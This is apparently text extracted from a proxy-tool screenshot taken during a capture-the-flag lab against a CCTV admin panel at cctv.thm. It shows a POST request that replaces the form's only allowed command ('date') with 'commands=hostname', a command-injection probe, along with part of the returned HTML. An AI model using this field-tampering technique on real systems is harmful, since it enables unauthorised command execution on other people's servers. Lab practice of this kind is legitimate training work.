 1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: cctv.thm
3 Cookie: PHPSESSID=ma89f4vdjjhcj6iqt08ur8jo1c
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 17
6
7 commands=hostname
Response
Pretty Raw Hex Render \n
33 <a href="/" class="text-lg font-bold">
CCTV Panel - Admin Access
</a>
34 <ul class="flex items-center gap-5">
35
36
37 </ul>
38 </div>
39 </nav>
40
41 <!DOCTYPE html>
42
43
44 <!-- Main Content -->
45 <main class=" mx-auto py-8  min-h-[80vh] flex items-center justify-center
gap-10 flex-col xl:flex-row">
46 <!-- Here we will add redirection to /mail endpoint -->
47
48 <div style="width:100%;height: 100vh;" class="d-flex align-items-center
justify-content-center">
49
50 <form method="POST" id="myform" name="index.php">
51 <div class="p-5" style="background: #ffffff">
52 <div class="d-flex justify-content-between">
53 <select name="commands" id="commands">
54 <option value="date">
Current Date
55 </option>
56 </select>